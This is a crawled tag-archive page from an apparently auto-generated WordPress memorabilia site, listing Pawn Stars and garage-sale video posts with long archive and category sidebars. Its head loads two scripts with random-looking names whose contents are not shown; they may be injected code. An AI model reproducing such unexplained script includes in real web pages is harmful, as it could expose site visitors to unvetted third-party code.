

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://signedsportsmemorabilia.name/tag/finds/
body_size: 20334
content:
<!DOCTYPE html><html xmlns:fb="https://ogp.me/ns/fb#" xmlns="https://www.w3.org/1999/xhtml" lang="en-US">    <head>        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>        <title>finds | Signed Sports Memorabilia</title>        <link rel="profile" href="https://gmpg.org/xfn/11" />                <link rel="alternate" type="application/rss+xml" title="Signed Sports Memorabilia &raquo; Feed" href="https://signedsportsmemorabilia.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signed Sports Memorabilia &raquo; Comments Feed" href="https://signedsportsmemorabilia.name/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signed Sports Memorabilia &raquo; finds Tag Feed" href="https://signedsportsmemorabilia.name/tag/finds/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///signedsportsmemorabilia.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='css-pretty-photo-css'  href='https:///signedsportsmemorabilia.name/wp-content/themes/default/media/css/prettyPhoto.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-style-css'  href='https:///signedsportsmemorabilia.name/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///signedsportsmemorabilia.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-content/themes/default/media/js/functions.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-content/themes/default/media/js/jquery.prettyPhoto.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-content/themes/default/media/js/settings.prettyPhoto.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://signedsportsmemorabilia.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://signedsportsmemorabilia.name/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
        <style type="text/css">
            hgroup a,
            hgroup a:hover{
                color: #333333;
            }
            a,
            div.widget ul li a:hover{
                color: #1c82aa;
            }
            /* CONTENT */
            div#comments  p.form-submit input[type="submit"],
            div.widget_newsletter form button[type="submit"],
            article.hentry input[type="button"],
            article.hentry input[type="submit"],
            article.hentry button,
            div.widget_post_meta ul li span.post-tag,
            div.widget a[class*="tag-link-"],
            a.prev.page-numbers,
            a.next.page-numbers{
                background-color: #1c82aa;
            }

                    </style>
<script async type="text/javascript" src="/raqefezeq.js"></script>
<script type="text/javascript" src="/zacuxitof.js"></script>
            </head>    <body class="archive tag tag-finds tag-3119">                <header>                        <div class="line">                                <hgroup>                                                                        <h2><a href="https://signedsportsmemorabilia.name" title="Signed Sports Memorabilia-">Signed Sports Memorabilia</a></h2>                                                <p><a href="https://signedsportsmemorabilia.name" title="Signed Sports Memorabilia-"></a></p>                                    </hgroup>                <div class="clear"></div>                            </div>                        <div class="line">                <nav class="inline line my-menu to-right">                    <div class="menu"><ul><li class="page_item page-item-6"><a href="https://signedsportsmemorabilia.name/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://signedsportsmemorabilia.name/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://signedsportsmemorabilia.name/terms-of-use/">Terms of Use</a></li></ul></div>
                </nav>                <div class="clear"></div>            </div>        </header>                <div class="wrapper">
        <div class="content">
            <div class="line title">
                <h1>Results for tag "finds"</h1>
            </div>    
            <div class="line">

                
                <section  class="template medium to-left list-view large-icons">
                    <article class="post-11211 post type-post status-publish format-standard has-post-thumbnail hentry category-puck tag-finds tag-hockey tag-pawn tag-puck tag-stars tag-yeah">
    
        
        <h2 class="post-title"><a href="https://signedsportsmemorabilia.name/2025/11/puck-yeah-top-6-hockey-finds-pawn-stars/" title="Puck Yeah Top 6 Hockey Finds Pawn Stars">Puck Yeah Top 6 Hockey Finds Pawn Stars</a></h2>
    
    
    <div class="meta">
                <a class="author" href="https://signedsportsmemorabilia.name/author/admin/" title="Posted by admin"><i class="icon-author"></i> admin</a>
        <time datetime="2025-11-09"><i class="icon-date"></i> November 9, 2025</time>
                    </div>
    
            <div class="thumbnail">
            <a href="https://signedsportsmemorabilia.name/2025/11/puck-yeah-top-6-hockey-finds-pawn-stars/">
                <img width="100" height="56" src="https://signedsportsmemorabilia.name/wp-content/image/Puck_Yeah_Top_6_Hockey_Finds_Pawn_Stars_01_jdor.jpg" class="attachment-thumbnail wp-post-image" alt="Puck_Yeah_Top_6_Hockey_Finds_Pawn_Stars_01_jdor" />            </a>
        </div>
        
    <iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/mLDL-UlmdH0" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>    <div class="clear"></div>
</article><article class="post-6993 post type-post status-publish format-standard has-post-thumbnail hentry category-pawn tag-finds tag-memorabilia tag-military tag-pawn tag-rare tag-stars tag-trenches">
    
        
        <h2 class="post-title"><a href="https://signedsportsmemorabilia.name/2022/11/pawn-stars-top-10-rare-wwi-finds-military-memorabilia-from-the-trenches/" title="Pawn Stars Top 10 Rare Wwi Finds Military Memorabilia From The Trenches">Pawn Stars Top 10 Rare Wwi Finds Military Memorabilia From The Trenches</a></h2>
    
    
    <div class="meta">
                <a class="author" href="https://signedsportsmemorabilia.name/author/admin/" title="Posted by admin"><i class="icon-author"></i> admin</a>
        <time datetime="2022-11-12"><i class="icon-date"></i> November 12, 2022</time>
                    </div>
    
            <div class="thumbnail">
            <a href="https://signedsportsmemorabilia.name/2022/11/pawn-stars-top-10-rare-wwi-finds-military-memorabilia-from-the-trenches/">
                <img width="100" height="56" src="https://signedsportsmemorabilia.name/wp-content/image/Pawn_Stars_Top_10_Rare_Wwi_Finds_Military_Memorabilia_From_The_Trenches_01_bolm.jpg" class="attachment-thumbnail wp-post-image" alt="Pawn_Stars_Top_10_Rare_Wwi_Finds_Military_Memorabilia_From_The_Trenches_01_bolm" />            </a>
        </div>
        
    <iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/F2F5lNCLldI" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>    <div class="clear"></div>
</article><article class="post-5499 post type-post status-publish format-standard has-post-thumbnail hentry category-football tag-deals tag-finds tag-football tag-history tag-memorabilia tag-pawn tag-pieces tag-rare tag-stars tag-super tag-touchdown tag-u0026">
    
        
        <h2 class="post-title"><a href="https://signedsportsmemorabilia.name/2021/10/football-finds-u0026-touchdown-deals-12-super-rare-pieces-of-nfl-memorabilia-pawn-stars-history/" title="Football Finds U0026 Touchdown Deals 12 Super Rare Pieces Of NFL Memorabilia Pawn Stars History">Football Finds U0026 Touchdown Deals 12 Super Rare Pieces Of NFL Memorabilia Pawn Stars History</a></h2>
    
    
    <div class="meta">
                <a class="author" href="https://signedsportsmemorabilia.name/author/admin/" title="Posted by admin"><i class="icon-author"></i> admin</a>
        <time datetime="2021-10-13"><i class="icon-date"></i> October 13, 2021</time>
                    </div>
    
            <div class="thumbnail">
            <a href="https://signedsportsmemorabilia.name/2021/10/football-finds-u0026-touchdown-deals-12-super-rare-pieces-of-nfl-memorabilia-pawn-stars-history/">
                <img width="100" height="56" src="https://signedsportsmemorabilia.name/wp-content/image/Football_Finds_U0026_Touchdown_Deals_12_Super_Rare_Pieces_Of_NFL_Memorabilia_Pawn_Stars_History_01_met.jpg" class="attachment-thumbnail wp-post-image" alt="Football_Finds_U0026_Touchdown_Deals_12_Super_Rare_Pieces_Of_NFL_Memorabilia_Pawn_Stars_History_01_met" />            </a>
        </div>
        
    <iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/lnStLZy_CbQ" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>    <div class="clear"></div>
</article><article class="post-1955 post type-post status-publish format-standard hentry category-ep87 tag-amazing tag-antique tag-autographed tag-awesome tag-ep87 tag-finds tag-garage tag-haul tag-sale tag-sports">
    
        
        <h2 class="post-title"><a href="https://signedsportsmemorabilia.name/2019/03/ep87-amazing-antique-finds-awesome-autographed-sports-haul-garage-sale-finds/" title="Ep87 Amazing Antique Finds Awesome Autographed Sports Haul Garage Sale Finds">Ep87 Amazing Antique Finds Awesome Autographed Sports Haul Garage Sale Finds</a></h2>
    
    
    <div class="meta">
                <a class="author" href="https://signedsportsmemorabilia.name/author/admin/" title="Posted by admin"><i class="icon-author"></i> admin</a>
        <time datetime="2019-03-17"><i class="icon-date"></i> March 17, 2019</time>
                    </div>
    
        
    <iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/gj8aUXsnyOI" frameborder="0" allowfullscreen></iframe>    <div class="clear"></div>
</article>                </section><aside class="large to-right"><div id="search-2" class="widget widget_search"><form action="https://signedsportsmemorabilia.name/" method="get" id="searchform">
    <fieldset>
        <div id="searchbox">
            <input class="input" name="s" type="text" id="keywords" value="type here..." onfocus="if (this.value == 'type here...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'type here...';}"/>
            <input type="submit" class="mytheme-bkg mytheme-bkg-dark-hover" value="">
        </div>
    </fieldset>
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="sidebartitle mytheme-bkg"><span>Recent Posts</span></h4>		<ul>
					<li>
				<a href="https://signedsportsmemorabilia.name/2026/01/mo-salah-liverpool-202425-framed-signature-shirt/">Mo Salah Liverpool 2024/25 Framed signature Shirt</a>
						</li>
					<li>
				<a href="https://signedsportsmemorabilia.name/2026/01/arsene-wenger-hand-signed-0203-arsenal-invincibles-shirt-with-photo-proof-coa/">Arsene Wenger Hand Signed 02/03 Arsenal Invincibles Shirt with Photo Proof + COA</a>
						</li>
					<li>
				<a href="https://signedsportsmemorabilia.name/2026/01/signed-football-shirt-kilmarnock/">Signed Football Shirt Kilmarnock</a>
						</li>
					<li>
				<a href="https://signedsportsmemorabilia.name/2026/01/signed-declan-rice-arsenal-autographed-2324-away-shirt-with-coa-photo-proof/">Signed Declan Rice Arsenal Autographed 23/24 Away Shirt With COA &#038; Photo Proof</a>
						</li>
					<li>
				<a href="https://signedsportsmemorabilia.name/2026/01/estevao-willian-chelsea-2526-signed-premier-league-shirt-with-photo-proof/">Estevao Willian Chelsea 25/26 Signed Premier League Shirt With Photo Proof</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h4 class="sidebartitle mytheme-bkg"><span>Archives</span></h4>		<ul>
	<li><a href='https://signedsportsmemorabilia.name/2026/01/'>January 2026</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/12/'>December 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/11/'>November 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/10/'>October 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/09/'>September 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/08/'>August 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/07/'>July 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/06/'>June 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/05/'>May 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/04/'>April 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/03/'>March 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/02/'>February 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/01/'>January 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/12/'>December 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/11/'>November 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/10/'>October 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/09/'>September 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/08/'>August 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/07/'>July 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/06/'>June 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/05/'>May 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/04/'>April 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/03/'>March 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/02/'>February 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/01/'>January 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/12/'>December 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/11/'>November 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/10/'>October 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/09/'>September 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/08/'>August 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/07/'>July 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/06/'>June 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/05/'>May 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/04/'>April 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/03/'>March 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/02/'>February 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/01/'>January 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/12/'>December 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/11/'>November 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/10/'>October 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/09/'>September 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/08/'>August 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/07/'>July 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/06/'>June 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/05/'>May 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/04/'>April 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/03/'>March 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/02/'>February 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/01/'>January 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/12/'>December 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/11/'>November 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/10/'>October 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/09/'>September 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/08/'>August 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/07/'>July 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/06/'>June 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/05/'>May 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/04/'>April 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/03/'>March 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/02/'>February 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/01/'>January 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/12/'>December 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/11/'>November 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/10/'>October 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/09/'>September 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/08/'>August 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/07/'>July 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/06/'>June 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/05/'>May 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/04/'>April 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/03/'>March 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/02/'>February 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/01/'>January 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/12/'>December 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/11/'>November 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/10/'>October 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/09/'>September 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/08/'>August 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/07/'>July 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/06/'>June 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/05/'>May 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/04/'>April 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/03/'>March 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/02/'>February 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/01/'>January 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/12/'>December 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/11/'>November 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/10/'>October 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/09/'>September 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/08/'>August 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/07/'>July 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/06/'>June 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/05/'>May 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/04/'>April 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/03/'>March 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/02/'>February 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/01/'>January 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/12/'>December 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/11/'>November 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/10/'>October 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/09/'>September 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/08/'>August 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/07/'>July 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/06/'>June 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/05/'>May 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/04/'>April 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/03/'>March 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/02/'>February 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/01/'>January 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2016/12/'>December 2016</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2016/11/'>November 2016</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2016/10/'>October 2016</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2016/09/'>September 2016</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h4 class="sidebartitle mytheme-bkg"><span>Section</span></h4>		<ul>
	<li class="cat-item cat-item-4043"><a href="https://signedsportsmemorabilia.name/category/03-04/" >03-04</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://signedsportsmemorabilia.name/category/13-14/" >13-14</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://signedsportsmemorabilia.name/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://signedsportsmemorabilia.name/category/16x12/" >16&#215;12</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://signedsportsmemorabilia.name/category/18-19/" >18-19</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://signedsportsmemorabilia.name/category/19-20/" >19-20</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://signedsportsmemorabilia.name/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://signedsportsmemorabilia.name/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://signedsportsmemorabilia.name/category/1942h/" >1942h</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://signedsportsmemorabilia.name/category/1967-69/" >1967-69</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://signedsportsmemorabilia.name/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://signedsportsmemorabilia.name/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://signedsportsmemorabilia.name/category/1984-85/" >1984-85</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://signedsportsmemorabilia.name/category/1986-87/" >1986-87</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://signedsportsmemorabilia.name/category/1986-88/" >1986-88</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://signedsportsmemorabilia.name/category/1988-90/" >1988-90</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://signedsportsmemorabilia.name/category/1989-90/" >1989-90</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://signedsportsmemorabilia.name/category/1991-92/" >1991-92</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://signedsportsmemorabilia.name/category/1992-93/" >1992-93</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://signedsportsmemorabilia.name/category/1994-5/" >1994-5</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://signedsportsmemorabilia.name/category/1994-95/" >1994-95</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://signedsportsmemorabilia.name/category/1994-96/" >1994-96</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://signedsportsmemorabilia.name/category/1995-96/" >1995-96</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://signedsportsmemorabilia.name/category/1996-97/" >1996-97</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://signedsportsmemorabilia.name/category/1996-98/" >1996-98</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://signedsportsmemorabilia.name/category/1997-98/" >1997-98</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://signedsportsmemorabilia.name/category/1998/" >1998-</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://signedsportsmemorabilia.name/category/1998-1999/" >1998-1999</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://signedsportsmemorabilia.name/category/1998-99/" >1998-99</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://signedsportsmemorabilia.name/category/1999-00/" >1999-00</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://signedsportsmemorabilia.name/category/1999-01/" >1999-01</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://signedsportsmemorabilia.name/category/2000-01/" >2000-01</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://signedsportsmemorabilia.name/category/2000-2001/" >2000-2001</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://signedsportsmemorabilia.name/category/2001-02/" >2001-02</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://signedsportsmemorabilia.name/category/2002-03/" >2002-03</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://signedsportsmemorabilia.name/category/2003-04/" >2003-04</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://signedsportsmemorabilia.name/category/2004-05/" >2004-05</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://signedsportsmemorabilia.name/category/2005-06/" >2005-06</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://signedsportsmemorabilia.name/category/2006-07/" >2006-07</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://signedsportsmemorabilia.name/category/2007-08/" >2007-08</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://signedsportsmemorabilia.name/category/2007-09/" >2007-09</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://signedsportsmemorabilia.name/category/2008-09/" >2008-09</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://signedsportsmemorabilia.name/category/2009-10/" >2009-10</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://signedsportsmemorabilia.name/category/2010-11/" >2010-11</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://signedsportsmemorabilia.name/category/2011-12/" >2011-12</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://signedsportsmemorabilia.name/category/2012-13/" >2012-13</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://signedsportsmemorabilia.name/category/2013-14/" >2013-14</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://signedsportsmemorabilia.name/category/2013-2014/" >2013-2014</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://signedsportsmemorabilia.name/category/2014-15/" >2014-15</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://signedsportsmemorabilia.name/category/2014-2015/" >2014-2015</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://signedsportsmemorabilia.name/category/2014-p/" >2014-p</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://signedsportsmemorabilia.name/category/2014-w/" >2014-w</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://signedsportsmemorabilia.name/category/2015-16/" >2015-16</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://signedsportsmemorabilia.name/category/2016-17/" >2016-17</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://signedsportsmemorabilia.name/category/2017-18/" >2017-18</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://signedsportsmemorabilia.name/category/2018-19/" >2018-19</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://signedsportsmemorabilia.name/category/2019-20/" >2019-20</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://signedsportsmemorabilia.name/category/2021-22/" >2021-22</a>
</li>
